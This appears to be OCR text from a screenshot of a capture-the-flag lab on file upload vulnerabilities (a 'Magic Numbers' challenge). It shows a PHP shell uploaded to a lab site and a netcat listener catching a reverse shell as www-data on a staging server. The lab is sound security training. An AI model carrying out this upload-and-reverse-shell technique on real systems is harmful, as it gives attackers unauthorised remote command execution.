 Magic Numbers
demo.uploadvulns.thm/uploads/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
Magic Numbers
Select File
Upload
File successfully uploaded
muri@anonymised-terminal: ~/contracts/file-upload-vulns
File Actions Edit View Help
muri@anonymised-terminal:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.190] from (UNKNOWN) [192.168.1.228] 41870
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x8
6_64 x86_64 x86_64 GNU/Linux
 02:39:31 up 9 days, 18:09,  3 users,  load average: 0.64, 0.13, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                27May20  6days  0.10s  0.09s -bash
root     pts/0    192.168.1.151    20:34    1:20m  0.03s  0.00s tmux a -t Dev
root     pts/1    tmux(129038).%0  Mon15    1:20m  0.69s  4.23s tmux new -s Dev
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data